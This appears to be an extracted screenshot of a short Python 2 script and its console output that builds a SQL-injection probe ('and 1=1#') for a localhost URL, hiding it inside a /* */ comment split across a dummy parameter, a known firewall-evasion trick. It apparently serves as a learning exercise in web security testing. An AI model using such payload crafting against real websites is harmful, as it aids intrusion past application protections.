 5 url = 'http://127.0.0.1/index.php?id=1'
6 r = r'\?(.*)'
7 id = re.findall(r,url)
8 id = id[0]
9 payload = "?a=/*&{}%20and%201=1%23*/".format(id)
10
11 urlr = '(.*)\?%s'%id
12 url_ = re.findall(urlr,url)
13 url_=url_[0]
14 print url_+payload
15
16
运行: ce ×
C:\Python27\python.exe F:\1.biancheng\python\ce.py
http://127.0.0.1/index.php?a=/*&id=1%20and%201=1%23*/